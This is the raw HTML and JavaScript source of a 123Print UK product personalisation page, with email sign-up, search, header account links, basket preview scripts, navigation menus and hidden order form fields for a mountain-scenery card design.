    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ762966a9ea71NGos_liFGII2rsdwH-ug0FB-fnNHB4edA1Rx2Luvx4NxlzSxUHlrGs4P7FVpgbsa0' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9GH8Q-vRS9xHuTE1_KGW5ic" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10025033" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="snow, mountain, mountain peaks, travel, landscapes, scenery, winter, skiing." />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
